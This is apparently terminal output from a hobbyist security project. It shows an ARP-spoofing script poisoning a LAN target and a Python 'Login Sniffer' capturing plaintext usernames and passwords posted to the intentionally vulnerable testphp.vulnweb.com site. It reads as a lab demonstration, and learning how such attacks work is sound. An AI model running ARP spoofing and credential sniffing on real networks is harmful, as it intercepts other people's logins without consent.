 (kali㉿kali)-[~/PycharmProjects/PacketSniffer]
$ sudo python3 main.py -i eth0
Login Sniffer
[+] Captured Urls: testphp.vulnweb.com/userinfo.php
[+] Packet found from host: 192.168.0.117
[+!] Possible Login Data: b'uname=SexyHacker&pass=SexyPassword'
------------------------
[+] Captured Urls: testphp.vulnweb.com/userinfo.php
[+] Packet found from host: 192.168.0.117
[+!] Possible Login Data: b'uname=SexyHacker&pass=SexyPassword'
------------------------
[+] Captured Urls: testphp.vulnweb.com/login.php
[+] Captured Urls: testphp.vulnweb.com/login.php
[+] Captured Urls: testphp.vulnweb.com/login.php
[+] Captured Urls: testphp.vulnweb.com/login.php
[+] Captured Urls: testphp.vulnweb.com/favicon.ico
[+] Captured Urls: testphp.vulnweb.com/favicon.ico
(kali㉿kali)-[~/PycharmProjects/Arp_spoofer]
$ ip add | grep eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
inet 192.168.0.146/24 brd 192.168.0.255 scope global dynamic noprefixroute eth0
(kali㉿kali)-[~/PycharmProjects/Arp_spoofer]
$ sudo python3 main.py -t 192.168.0.117 -g 192.168.0.1
[sudo] password for kali:
ARPSPOOF
[+] Packets sent: 474